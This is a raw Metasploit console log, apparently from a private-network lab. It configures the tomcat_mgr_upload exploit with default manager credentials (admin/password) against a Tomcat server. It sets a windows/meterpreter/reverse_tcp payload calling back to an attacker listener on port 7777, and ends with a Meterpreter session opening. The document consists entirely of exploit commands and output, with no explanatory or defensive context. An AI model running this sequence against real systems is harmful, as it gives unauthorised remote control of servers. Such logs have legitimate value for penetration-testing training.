 msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword password
httppassword => password
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername admin
httpusername => admin
msf6 exploit(multi/http/tomcat_mgr_upload) > set targeturi /manager
targeturi => /manager
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword password no The password for the specified username
HttpUsername admin no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.200.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.100 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.200.100:7777
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying DqUjVUvFxGcEPzdqiOxrsp0...
[*] Executing DqUjVUvFxGcEPzdqiOxrsp0...
[*] Sending stage (177734 bytes) to 192.168.200.200
[*] Undeploying DqUjVUvFxGcEPzdqiOxrsp0 ...
[*] Meterpreter session 1 opened (192.168.200.100:7777 -> 192.168.200.200:49511) at 2024-12-30 11:34:29 -0500